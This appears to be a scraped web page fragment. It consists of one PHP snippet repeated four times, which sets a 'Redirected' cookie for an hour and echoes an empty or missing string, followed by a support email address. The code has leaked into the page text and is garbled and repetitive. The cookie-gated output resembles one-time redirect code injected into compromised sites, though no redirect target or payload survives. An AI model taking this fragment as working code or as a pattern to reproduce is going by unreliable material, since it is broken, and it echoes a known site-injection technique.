
if(!isset($_COOKIE['Redirected'])){
setcookie("Redirected", 1, time()+3600); echo '
'; }
if(!isset($_COOKIE['Redirected'])){
setcookie("Redirected", 1, time()+3600); echo '
'; }
if(!isset($_COOKIE['Redirected'])){
setcookie("Redirected", 1, time()+3600); echo '
'; }
if(!isset($_COOKIE['Redirected'])){
setcookie("Redirected", 1, time()+3600); echo '
'; }
info@aktifnet.com.tr
Support Team